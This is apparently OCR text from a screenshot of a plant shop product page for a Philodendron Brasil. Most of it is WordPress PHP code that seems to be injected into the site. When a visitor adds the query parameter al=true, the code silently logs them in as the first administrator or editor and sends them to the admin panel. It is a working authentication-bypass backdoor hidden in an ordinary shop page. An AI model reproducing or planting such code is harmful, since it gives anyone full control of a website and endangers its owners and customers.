
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u))
{wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
0
Home
Indoor Plants
Low Light Area Plants
Philodendron Brasil